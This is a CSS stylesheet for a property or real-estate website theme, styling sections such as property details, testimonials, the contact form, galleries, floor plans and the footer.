.about-property_hr {
	position: relative;
	padding-top: 100px;
}

.about-property_hr.style-two {
	position: relative;
	padding: 140px;
	margin-top: 0px;
}

.about-property_hr.style-three {
	position: relative;
	margin-top: 0px;
}

.about-property_hr .container {
	position: relative;
	padding-left: 0px;
	padding-right: 0px;
}

.about-property_hr .content-text {
	position: relative;
	margin-bottom: 70px;
}

.about-property_hr .content-text h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #222222;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.about-property_hr .content-text span {
	font-size: 15px;
	font-weight: 300;
	color: #bebebe;
}

.about-property_hr .item {
	position: relative;
	margin-bottom: 30px;
	border: 1px solid #ffffff;
	transition: all 500ms ease;
}

.about-property_hr .item:hover {
	transition: all 500ms ease;
}

.about-property_hr .item .icon-box {
	position: relative;
	padding: 30px 0px 20px 0px;
	border: 1px solid #ededed;
}

.about-property_hr .item .icon-box i:before {
	margin-left: 0px;
	font-size: 40px;
}

.about-property_hr .item h5 {
	margin-top: 10px;
	font-size: 15px;
	color: #777777;
}

.about-property_hr .item h1 {
	font-size: 25px;
	color: #222222;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}

.about-property_hr img {
	position: relative;
	margin-left: 20px;
	margin-bottom: 50px;
	margin-top: -10px;
	width: 100%;
}

.about-property_hr.style-three img {
	margin-bottom: 30px;
}

.about-property_hr .image-links i {
	padding: 20px;
	border-radius: 50%;
	border: 5px solid #c7efd4;
	transition: all 500ms ease;
}

.about-property_hr .image-links i:hover {
	background: #c7efd4;
	transition: all 500ms ease;
}

.about-property_hr .image-links i:before {
	margin-left: 0px;
	font-size: 20px;
	color: #ffffff;
	font-weight: 300;
}

.about-property_hr .image-links p {
	margin-top: 30px;
	font-size: 14px;
	margin-bottom: 0px;
	font-weight: 800;
	font-family: 'Montserrat', sans-serif;
	color: #222222;
}

/*** 

====================================================================
	Property Details Section
====================================================================

***/

.property-details_hr {
	position: relative;
	padding: 120px 0 90px;
	overflow: hidden;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.property-details_hr:before {
	content: '';
	position: absolute;
	right: -10%;
	top: 0px;
	width: 77%;
	height: 100%;
	background: rgba(255, 255, 255, 0.91);
	z-index: 0;
	transform: skewX(-7deg);
}

.property-details_hr:after {
	content: '';
	position: absolute;
	left: -10%;
	top: 0px;
	width: 50%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	transform: skewX(-7deg);
	z-index: 0;
}

.property-details_hr .container {
	position: relative;
	z-index: 5;
}

.property-details_hr .left-column {
	position: relative;
}

.property-details_hr .right-column {
	padding: 0px;
}

.property-details_hr h2 {
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
	margin-bottom: 40px;
	color: #ffffff;
	line-height: 36px;
	margin-left: 0px;
	font-weight: 700;
	text-transform: uppercase;
	z-index: 9;
}

.property-details_hr img {
	margin-bottom: 20px;
	z-index: 9;
	position: relative;
}

.property-details_hr .tabs-box {
	position: relative;
	padding-right: 5px;
	margin-left: 25px;
}

.property-details_hr .tabs-box .tab-buttons {
	position: relative;
	display: table;
	margin-bottom: 55px;
	background: rgba(255, 255, 255, 0.70);
	overflow: hidden;
	-webkit-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	-moz-border-radius: 3px;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: table-cell;
	border: 1px solid #dddddd;
	color: #222222;
	font-size: 16px;
	padding: 15px 28px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	background: #fff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-details_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #ffffff;
	transition: all 500ms ease;
}

.property-details_hr .tabs-box .tabs-content {
	position: relative;
}

.property-details_hr .tabs-box .tabs-content .active-tab {
	display: block;
	top: 0px;
	margin: 0px 0px 0px 65px;
}

.property-details_hr .tabs-box h3 {
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 20px;
	color: #222222;
	font-family: 'Montserrat', sans-serif;
	font-weight: 800;
}

.property-details_hr .tabs-box .text {
	margin-bottom: 35px;
}

.property-details_hr .tabs-box .text p {
	font-size: 15px;
	color: #777777;
	font-variant: 400;
}

.property-details_hr .styled-list {
	position: relative;
	margin-top: 10px;
}

.property-details_hr .styled-list li {
	line-height: 24px;
	margin-bottom: 8px;
	position: relative;
	font-weight: 500;
	font-size: 15px;
	color: #777777;
	transition: all 500ms ease;
}

.property-details_hr .styled-list li span {
	font-weight: 500;
	color: #676767;
}

.property-details_hr .styled-list li i {
	margin-right: 10px;
}

/*** 

====================================================================
	Parallax Section
====================================================================

***/

.parallax-section_hr {
	position: relative;
	padding: 110px 0px 100px 0px;
	color: #ffffff;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.parallax-section_hr:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.80);
	z-index: 0;
}

.parallax-section_hr .container {
	position: relative;
	z-index: 5;
}

.parallax-section_hr .text-center i:before {
	margin-left: 0px;
	font-size: 50px;
}

.parallax-section_hr h2 {
	position: relative;
	font-size: 24px;
	line-height: 36px;
	margin-top: 25px;
	font-weight: 800;
	margin-bottom: 40px;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1.8px;
}

.parallax-section_hr .link-btn a {
	margin: 10px 10px;
	display: inline-block;
	padding: 15px 50px;
}

.parallax-section_hr .link-btn a:hover {
	color: #fff;
}

.parallax-section_hr .link-btn a.btn-style-two {
	color: #222;
	background: #fff;
}

.parallax-section_hr .link-btn a.btn-style-two:before {
	background: #24262d;
}

/*** 

====================================================================
	testimonials Section
====================================================================

***/

.testimonial-section_hr {
	position: relative;
	padding: 120px 0px;
}

.testimonial-section_hr.style-one {
	margin-bottom: 10px;
}

.testimonial-section_hr .info-outer {
	position: relative;
	margin-bottom: 25px;
}

.testimonial-section_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 38px;
	margin-bottom: 35px;
	font-size: 30px;
	line-height: 32px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.testimonial-section_hr .info-outer .quote {
	position: absolute;
	font-size: 80px;
	top: 0;
	left: 35px;
	z-index: 1;
	line-height: 30px;
}

.testimonial-section_hr .slide-item .text {
	position: relative;
	padding: 30px 40px;
	background: #ededed;
	line-height: 28px;
	margin-top: 30px;
	letter-spacing: .7px;
}

.testimonial-section_hr .slide-item .inner-box {
	position: relative;
	padding: 0 15px;
}

.testimonial-section_hr .slide-item .author-image {
	position: relative;
	margin-left: 40px;
}

.testimonial-section_hr .slide-item .author-image img {
	width: auto;
	border-radius: 50%;
}

.testimonial-section_hr .slide-item .author-info {
	position: absolute;
	margin-left: 140px;
	bottom: 15px;
}

.testimonial-section_hr .owl-theme .owl-controls .owl-nav {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 3px;
	color: white;
	cursor: pointer;
	display: none;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
}

.testimonial-section_hr .owl-theme .owl-dots {
	text-align: center;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot {
	display: inline-block;
	margin-top: 60px;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot span {
	background: #ffffff;
	border-radius: 30px;
	display: block;
	height: 9px;
	margin: 5px 7px;
	border: 2px solid #ededed;
	width: 9px;
}

.testimonial-section_hr .owl-theme .owl-nav {
	display: none;
}

/*** 

====================================================================
	Sponsors Style One
====================================================================

***/

.sponsors-logos_hr {
	position: relative;
	padding: 77px 0px;
	color: #ffffff;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.sponsors-logos_hr:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.80);
	z-index: 0;
}

.sponsors-logos_hr .owl-carousel .owl-item img {
	width: auto;
}

.sponsors-logos_hr .sponsers-content h2 {
	position: relative;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #ffffff;
}

.sponsors-logos_hr .sponsers-content span {
	position: relative;
	font-size: 14px;
	font-weight: 300;
	line-height: 30px;
	color: #ffffff;
}

.sponsors-logos_hr .owl-nav {
	display: none;
}

/*** 

====================================================================
	contact-us Section
====================================================================

***/

.contact-us_hr {
	position: relative;
	padding-top: 42px;
	background-position: center center;
	color: #ffffff;
	background-size: cover;
	background: #fafafa;
	background-repeat: no-repeat;
}

.contact-us_hr img {
	position: relative;
	margin-left: -45px;
}

.contact-us_hr .content-text {
	position: relative;
	margin-left: 25px;
	margin-top: 50px;
}

.contact-us_hr .content-text h2 {
	position: relative;
	color: #222222;
	margin-bottom: 10px;
	font-size: 22px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
}

.contact-us_hr .content-text p {
	position: relative;
	color: #666666;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 35px;
	line-height: 28px;
}

.contact-us_hr .item {
	position: relative;
	margin-left: 60px;
	margin-bottom: 22px;
}

.contact-us_hr .item h3 {
	position: relative;
	color: #222222;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 5px;
}

.contact-us_hr .item span {
	position: relative;
	color: #666666;
	font-size: 14px;
	font-weight: 400;
}

.contact-us_hr .item i {
	position: absolute;
	left: -60px;
	top: 15px;
}

.contact-us_hr .item i:before {
	margin-left: 0px;
	font-size: 36px;
}

.contact-us_hr .contact-widget {
	position: relative;
	background: #ffffff;
	margin: -70px 0 0 0;
	padding-bottom: 80px;
}

.contact-us_hr .contact-form {
	position: relative;
	padding: 10px 65px;
	background: #ffffff;
}

.contact-us_hr .section-title h2 {
	position: relative;
	background: url(../images-2/resource/curve-image.png) no-repeat;
	font-size: 24px;
	background-size: cover;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 30px;
	color: #ffffff;
	text-align: center;
	padding: 40px 0px;
}

.contact-us_hr .contact-form .form {
	position: relative;
	margin-bottom: 40px;
	padding-top: 15px;
}

.contact-us_hr .contact-form .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
}

.contact-us_hr .contact-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.contact-us_hr .contact-form i:hover {
	transition: all 500ms ease;
}

.contact-us_hr .contact-form .form-group input,
.contact-us_hr .contact-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 0px 10px 25px !important;
	color: #292929;
	border-radius: 50px;
	height: 45px !important;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}
.contact-us_hr .contact-form .form-group input::placeholder {
    color: #292929 !important;
}
.contact-us_hr .contact-form .form-group input:focus,
.contact-us_hr .contact-form .form-group textarea:focus {
	transition: all 500ms ease;
}

.contact-us_hr .contact-form button {
	line-height: 24px;
	text-align: center;
	font-size: 16px;
	color: #ffffff;
	margin-top: 10px;
	width: 100%;
	text-transform: uppercase;
	padding: 10px 0px;
	border-radius: 50px;
	transition: all .5s;
}

.contact-us_hr .contact-form button:hover {
	background: transparent;
	transition: all .5s;
}

.contact-us_hr .contact-widget .follow-us {
	position: relative;
	text-align: center;
	padding: 10px;
	margin-left: 10px;
}

.contact-us_hr .contact-widget .follow-us .icon-list {
	position: relative;
	display: inline-block;
}

.contact-us_hr .contact-widget .follow-us h3 {
	color: #222222;
	font-size: 15px;
	font-weight: 600;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
}

.contact-us_hr .contact-widget .follow-us i {
	color: #222222;
	font-size: 15px;
	padding: 10px;
	display: inline-block;
	transition: all 500ms ease;
}

.contact-us_hr .contact-widget .follow-us i:hover {
	transition: all 500ms ease;
}

.contact-us_hr.style-two {
	padding-top: 120px;
	border: 0px;
}

.contact-us_hr.style-two .content-title h2 {
	color: #222;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: uppercase;
}

.contact-us_hr.style-two .content-title {
	margin-bottom: 30px;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section_hr {
	position: relative;
	background: #ffffff;
	padding: 120px 0px 90px;
}

.news-section_hr img {
	position: relative;
	width: 100%;
}

.news-section_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
}

.news-section_hr .section-title span {
	font-size: 15px;
	color: #777777;
}

.news-section_hr .section-title {
	position: relative;
	margin-bottom: 40px;
}

.news-section_hr .content-text {
	position: relative;
	margin-top: 20px;
	margin-left: 100px;
	margin-bottom: 30px;
	min-height: 130px;
}

.news-section_hr .content-text h4 {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	font-family: 'Montserrat', sans-serif;
	line-height: 28px;
	color: #222222;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.news-section_hr .content-text ul {
	position: absolute;
	border: 1px solid #ededed;
	border-radius: 5px;
	top: 2px;
	left: -100px;
}

.news-section_hr .content-text p {
	font-size: 15px;
	font-weight: 300;
	line-height: 30px;
	color: #777777;
}

.news-section_hr .content-text li {
	padding: 8px 0px;
	width: 60px;
	line-height: 20px;
	height: 60px;
	text-transform: uppercase;
	border-radius: 5px 5px 0px 0px;
	text-align: center;
}

.news-section_hr .content-text li.date {
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer_hr {
	position: relative;
	background: #f6f6f6;
	color: #777777;
}

.main-footer_hr.style-two {
	background: #fff;
}

.main-footer_hr a {
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.main-footer_hr .widgets-section {
	position: relative;
	padding: 120px 0px 60px;
	z-index: 1;
}

.main-footer_hr .footer-column {
	margin-bottom: 45px;
}

.main-footer_hr .footer-widget {
	position: relative;
}

.main-footer_hr .widgets-section .footer-logo img {
	display: block;
	max-width: 100%;
}

.main-footer_hr .footer-column h2 {
	font-size: 18px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	line-height: 30px;
	color: #222222;
}

.main-footer_hr .footer-column h1 {
	font-size: 22px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	line-height: 30px;
	color: #222222;
}

.main-footer_hr .about-widget .text {
	margin-bottom: 15px;
	font-size: 15px;
	margin-top: 30px;
	color: #8b8b8b;
	line-height: 28px;
}

.main-footer_hr .news-widget {
	position: relative;
	max-width: 320px;
}

.main-footer_hr .news-widget .post h4 {
	font-size: 15px;
	color: #222;
	line-height: 22px;
	font-weight: 400;
	margin-bottom: 5px;
}

.main-footer_hr .news-widget .post {
	position: relative;
	min-height: 80px;
	padding-left: 89px;
	padding-top: 0px;
	margin-bottom: 15px;
}

.main-footer_hr .news-widget .post h4 a:hover {
	transition: all 500ms ease;
}

.main-footer_hr .news-widget .post .post-thumb {
	position: absolute;
	left: 0px;
	top: 10px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.main-footer_hr .news-widget .post .post-thumb img {
	display: block;
	width: 100%;
	border-radius: 50%;
}

.main-footer_hr .news-widget .post h4 a {
	color: #222;
	transition: all 500ms ease;
}

.main-footer_hr .news-widget .post .time {
	font-size: 15px;
}

.main-footer_hr .social-links a {
	display: inline-block;
	margin-right: 5px;
	line-height: 40px;
	width: 40px;
	height: 40px;
	background: #dedede;
	text-align: center;
	color: #777777;
	font-size: 13px;
	border-radius: 50%;
	transition: all 500ms ease;
}

.main-footer_hr .social-links a:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

.main-footer_hr .links-widget {
	margin-left: 0px;
}

.main-footer_hr .links-widget .list li {
	margin-bottom: 15px;
}

.main-footer_hr .links-widget .list li i:before {
	margin-right: 10px;
}

.main-footer_hr .links-widget .list li a {
	position: relative;
	display: block;
	line-height: 25px;
	color: #222;
	text-transform: capitalize;
	transition: all 500ms ease;
	font-family: "Montserrat", sans-serif;
}

.main-footer_hr .links-widget .list li a:hover {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget {
	position: relative;
}

.main-footer_hr .newsletter-widget .form {
	position: relative;
	padding-top: 15px;
	margin-bottom: 40px;
}

.main-footer_hr .newsletter-widget .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
	margin-top: 12px;
}

.main-footer_hr .newsletter-widget .user i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget .email i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget i:hover {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget input,
.main-footer_hr .newsletter-widget textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 0px 10px 25px;
	color: #292929;
	border-radius: 50px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget button {
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	float: right;
	width: 100%;
	height: 45px;
	line-height: 46px;
	text-transform: capitalize;
	border-radius: 50px;
	transition: all 500ms ease;
	margin-bottom: 40px;
	font-family: "Montserrat", sans-serif;
}

.main-footer_hr .newsletter-widget button:hover {
	background: transparent;
	float: right;
	border-radius: 50px;
	transition: all 500ms ease;
}

.footer-bottom_hr {
	position: relative;
	padding: 30px 0px;
	background: #e9e9e9;
	line-height: 18px;
	color: #222;
	font-size: 14px;
	text-transform: capitalize;
	font-family: 'Montserrat', sans-serif;
}

.gallery-page-section.style-two .row {
	margin: 0 -10px;
}

/* Gallery Section Three */

.gallery-page-section.style-three {
	padding-bottom: 100px;
}

.gallery-page-section.style-three .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-three .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	font-family: "Montserrat", sans-serif;
}

.gallery-page-section.style-three .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-three .filters:after {
	position: absolute;
	content: "";
	max-width: 670px;
	width: 100%;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.gallery-page-section.style-three .gallery-item-two {
	padding: 0 15px;
	margin-bottom: 30px;
}

.gallery-page-section.style-three .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.gallery-page-section.style-three .section-title span {
	font-size: 15px;
	color: #777777;
}

.gallery-page-section.style-three .section-title {
	position: relative;
	margin-bottom: 40px;
}

/* Gallery Section Four */

.gallery-page-section.style-four {
	padding: 100px 0 120px;
	background: #fafafa;
}

.gallery-page-section.style-four .auto-container {
	max-width: 100%;
	padding: 0;
}

.gallery-page-section.style-four .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-four .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}

.gallery-page-section.style-four .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-four .filters:after {
	position: absolute;
	content: "";
	max-width: 670px;
	width: 100%;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.gallery-page-section.style-four .gallery-item-two {
	padding: 0;
	margin-bottom: 0;
}

.gallery-page-section.style-four .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	color: #222222;
}

.gallery-page-section.style-four .section-title span {
	font-size: 15px;
	color: #777777;
}

.gallery-page-section.style-four .section-title {
	position: relative;
	margin-bottom: 40px;
}


/*** 

====================================================================
	Property Dimensions Section
====================================================================

***/

.property-dimensions_hr {
	position: relative;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	padding: 120px 0px;
}

.property-dimensions_hr .section-title {
	position: relative;
	margin-bottom: 50px;
}

.property-dimensions_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 42px;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
}

.property-dimensions_hr .section-title span {
	position: relative;
	font-size: 15px;
	line-height: 32px;
	color: #777777;
}

.property-dimensions_hr .tabs-box .tab {
	position: relative;
	display: none;
	border-top: 1px solid #eaeaea;
	margin-top: 60px;
}

.property-dimensions_hr .tabs-box .tab.active-tab {
	display: block;
}

.property-dimensions_hr .tabs-box .content-text {
	position: absolute;
	color: #ffffff;
	top: 70px;
	right: 70px;
	padding: 38px;
	max-width: 470px;
	border: 6px solid #cad5da;
	z-index: 00000;
}

.property-dimensions_hr .tabs-box .content-text h2 {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #ffffff;
	letter-spacing: 1px;
	line-height: 36px;
	text-transform: uppercase;
}

.property-dimensions_hr .tabs-box .content-text p {
	position: relative;
	font-size: 15px;
	margin-top: 20px;
	font-weight: 400;
	margin-bottom: 35px;
	color: #fff;
	line-height: 24px;
}

.property-dimensions_hr .tabs-box .icon-links {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.property-dimensions_hr .tabs-box .icon-links i {
	position: relative;
	background: #ffffff;
	color: #000000;
	border-radius: 50%;
	border: 2px solid #ffffff;
	margin: 0 7px 14px;
	transition: all 500ms ease;
	font-size: 22px;
	width: 60px;
	height: 60px;
	line-height: 56px;
	display: inline-block;
}

.property-dimensions_hr .tabs-box .icon-links i:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

.property-dimensions_hr .tabs-box .tab-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-wrap: wrap;
	margin: 0px auto;
	-ms-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
	-o-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn {
	position: relative;
	padding: 10px 30px;
	text-align: center;
	font-size: 16px;
	color: #333333;
	text-transform: capitalize;
	font-weight: 500;
	transition: all 500ms ease;
	border-bottom: 2px solid #ffffff;
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #333333;
	transition: all 500ms ease;
}

.property-dimensions_hr .image-box img {
	position: relative;
	display: block;
	width: 100%;
}

.property-dimensions_hr .over-layer {
	position: absolute;
	border: 1px solid #ededed;
	bottom: 20px;
	left: 20px;
	right: 20px;
	top: 20px;
}

.property-dimensions_hr .dimensions-value {
	margin-top: 5px;
	margin-left: 10px;
}

/*** 

====================================================================
	About Property style
====================================================================

***/

.floor-plans_hr {
	position: relative;
	padding: 120px 0px 90px;
	background: #fafafa;
}

.floor-plans_hr .content-text {
	position: relative;
	margin-bottom: 30px;
}

.floor-plans_hr .content-text h2 {
	position: relative;
	margin-bottom: 5px;
	margin-top: -10px;
	text-transform: uppercase;
	color: #222222;
	font-size: 30px;
	font-weight: 700;
}

.floor-plans_hr .content-text p {
	position: relative;
	padding-bottom: 10px;
	text-transform: capitalize;
	margin-right: 10px;
	color: #777777;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}

.floor-plans_hr .content-text span {
	position: relative;
	text-transform: capitalize;
	color: #777777;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}

.floor-plans_hr .property-info {
	position: relative;
	margin-top: 50px;
}

.floor-plans_hr .property-info .info-block {
	position: relative;
	margin-right: 98px;
	display: inline-block;
	text-align: center;
	color: #2f2f2f;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border: 1px solid #fafafa;
}

.floor-plans_hr .property-info .info-block:last-child {
	position: relative;
	margin-right: 0px;
}

.floor-plans_hr .property-info .icon-box {
	position: relative;
	top: 0px;
	display: block;
	width: 150px;
	height: 90px;
	font-size: 50px;
	line-height: 90px;
	margin-bottom: 34px;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box span:before {
	margin-left: 0px;
	font-size: 50px;
}

.floor-plans_hr .property-info .info-block:hover {
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 1px solid #e0e0e0;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box .icon {
	position: relative;
	z-index: 1;
}

.floor-plans_hr .property-info .info-block .title {
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 24px;
}

.floor-plans_hr .property-info .info-block .count {
	position: relative;
	font-size: 36px;
	font-weight: 700;
	line-height: 40px;
	color: #222;
	font-family: "Montserrat", sans-serif;
	padding-bottom: 30px;
}

/*

====================================================================
             flor plan style-three
====================================================================

*/

.floor-plans_hr2.style-three {
	padding: 120px 0px 80px;
	background-color: #fafafa;
}

.floor-plans_hr2.style-three .content-text {
	position: relative;
	margin-bottom: 20px;
}

.floor-plans_hr2.style-three .content-text h2 {
	position: relative;
	text-transform: uppercase;
}

.floor-plans_hr2 .tabs-box {
	position: relative;
	padding-right: 5px;
	margin-bottom: 20px;
}

.floor-plans_hr2.style-three img {
	position: relative;
	width: 90%;
}

.floor-plans_hr2 .tabs-box .tab-buttons {
	position: relative;
	width: 100%;
	margin: 0 -7px;
	margin-bottom: 15px;
	-webkit-border-radius: 3px;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn {
	position: relative;
	padding: 15px 40px;
	color: #253d4a;
	text-align: center;
	font-size: 16px;
	margin: 7px 7px 15px;
	text-transform: uppercase;
	font-weight: 700;
	background: #fff;
	-webkit-transition: all 500ms ease;
	display: inline-block;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:last-child {
	margin-right: 0px;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:hover,
.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #ffffff;
	transition: all 500ms ease;
}

.floor-plans_hr2 .tabs-box .tab-content {
	position: relative;
}

.floor-plans_hr2 .tabs-box .tab-content .tab {
	position: relative;
	display: none;
	top: 0px;
	margin: 0px 50px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.floor-plans_hr2 .tabs-box .tab-content .active-tab {
	display: block;
	top: 0px;
	margin: 0px;
}

.floor-plans_hr2 .tabs-box h3 {
	font-size: 18px;
	color: #222222;
	font-weight: 600;
	line-height: 36px;
}

.floor-plans_hr2 .tabs-box .text {
	margin-bottom: 35px;
}

.floor-plans_hr2 .styled-list {
	position: relative;
	margin-top: 10px;
}

.floor-plans_hr2 .styled-list li {
	line-height: 24px;
	position: relative;
	font-size: 15px;
	color: #373737;
	transition: .5s ease;
}

.floor-plans_hr2 .styled-list li span {
	font-weight: 400;
	color: #676767;
}

.floor-plans_hr2 .styled-list li i {
	margin-right: 10px;
}

.floor-plans_hr2 .theme-btn {
	padding: 9px 40px;
}

/*** 
=============================================
    About Us Area style
=============================================
***/

